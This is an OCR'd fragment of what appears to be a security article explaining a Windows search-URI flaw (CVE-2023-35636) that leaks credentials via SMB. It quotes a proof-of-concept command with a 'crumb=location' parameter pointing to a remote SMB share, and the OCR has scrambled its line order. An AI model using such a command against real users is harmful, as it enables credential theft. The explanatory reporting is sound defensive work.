
previously documented by Varonis in February 2024
under CVE-2023-35636.
Exploit Mechanics: From Click to
Credential Theft
The proof-of-concept command published by Huntress is:
start ""
"search:query=test&crumb=location:\\10.0.1.100
. When a user triggers this URI, Windows
\share"
processes the
parameter as a search
crumb=location:
location instruction. Because the system fails to verify if
the path is local, it attempts to connect to the specified
remote SMB host.